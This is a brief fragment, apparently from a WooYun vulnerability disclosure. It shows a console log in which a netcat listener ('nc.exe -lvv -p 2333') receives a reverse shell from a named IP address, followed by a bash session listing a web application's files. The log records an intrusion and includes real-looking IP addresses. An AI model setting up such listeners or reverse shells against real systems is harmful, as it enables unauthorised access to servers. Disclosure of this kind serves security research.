 C:\>nc.exe -lvv -p 2333
正在监听[任何一个(多个)] 2333 ...
61.129.68.213: 反向连接查询主机: h_errno 11004: 无数据
连接到 [123.1.157.25] 来自 (UNKNOWN) [61.129.68.213] 47813: 无数据
bash: no job control in this shell
bash-4.1$ ls
ls
api
assets
check.json
check.php
checkserver.php
common_assets
console.php
consolehash.php
crossdomain.xml
css
exportMenu.php
favicon.ico
framework
genMenu.php
images
index.php
ip.php
www.wooyun.org